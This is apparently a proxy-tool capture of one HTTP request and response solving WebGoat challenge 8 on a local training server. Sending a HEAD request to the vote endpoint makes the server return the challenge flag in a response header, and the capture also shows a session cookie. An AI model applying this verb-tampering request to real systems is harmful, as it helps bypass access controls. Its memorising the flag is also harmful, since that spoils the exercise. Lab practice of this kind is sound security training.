 请求 原始请求 id: 648 美化 对比 FUZZ
HEAD /WebGoat/challenge/8/vote/5 HTTP/1.1
Host ? : 127.0.0.1:8080
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate, br, zstd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.0.0 Safari/537.36
Sec-Fetch-Mode: cors
sec-ch-ua-platform: "Windows"
Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=zwy20040219
Sec-Fetch-Site: same-origin
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua-mobile: ?0
Cookie: JSESSIONID=eV8pmhjIykLgg4f84tJihM1nThkoY0jjAmQMHSIF
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
Sec-Fetch-Dest: empty
Accept: */*
Response 美化 编码
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-FlagController: Thanks for voting, your flag is: cac29a1c-6185-41b4-8ded-f2ddfc88730e
4 Date: Sun, 19 Jan 2025 14:42:53 GMT
5
6